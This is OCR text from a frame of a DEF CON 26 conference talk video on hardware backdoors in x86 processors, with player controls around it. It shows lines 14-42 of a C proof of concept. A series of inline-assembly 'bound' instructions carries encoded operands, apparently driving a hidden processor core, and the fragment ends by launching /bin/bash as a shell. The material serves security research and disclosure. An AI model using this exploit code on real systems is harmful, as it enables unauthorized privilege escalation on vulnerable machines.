 DEF CON 26 - Christopher Domas - GOD MODE UNLOCKED Hardware Backdoors in redacted x86
Press Esc to exit full screen
14 __asm__ ("bound %eax,0xc5e998d7(,%eax,1)");
15 __asm__ ("bound %eax,0xac128751(,%eax,1)");
16 __asm__ ("bound %eax,0x844475e0(,%eax,1)");
17 __asm__ ("bound %eax,0x84245de2(,%eax,1)");
18 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)");
19 __asm__ ("bound %eax,0x24115f20(,%eax,1)");
20 __asm__ ("bound %eax,0x2412c133(,%eax,1)");
21 __asm__ ("bound %eax,0xa2519433(,%eax,1)");
22 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
23 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
24 __asm__ ("bound %eax,0x24120208(,%eax,1)");
25 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
26 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
27 __asm__ ("bound %eax,0x24120000(,%eax,1)");
28 __asm__ ("bound %eax,0x24110004(,%eax,1)");
29 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
30 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
31 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
32 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
33 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
34 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
35 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
36 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
37 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
38
39 /* launch a shell */
40 system("/bin/bash");
41
42 return 0;
37,1-4 92%
DEFCON
2:01 / 46:03
HD